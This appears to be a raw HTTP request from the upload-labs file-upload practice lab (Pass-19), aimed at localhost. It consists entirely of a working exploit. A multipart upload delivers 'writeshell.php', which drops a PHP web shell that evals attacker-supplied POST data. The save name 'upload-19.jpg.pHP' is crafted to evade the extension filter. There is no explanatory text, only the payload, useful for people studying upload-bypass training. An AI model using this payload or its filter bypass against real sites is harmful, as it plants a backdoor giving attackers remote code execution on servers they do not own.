 POST /Pass-19/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/Pass-19/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------259171399431018
Content-Length: 518

-----------------------------259171399431018
Content-Disposition: form-data; name="upload_file"; filename="writeshell.php"
Content-Type: application/octet-stream

<?php
$f=fopen("shell.php","w");
fputs($f,'<?php @eval($_POST["abc"]);?>');
?>
-----------------------------259171399431018
Content-Disposition: form-data; name="save_name"

upload-19.jpg.pHP
-----------------------------259171399431018
Content-Disposition: form-data; name="submit"

-----------------------------259171399431018--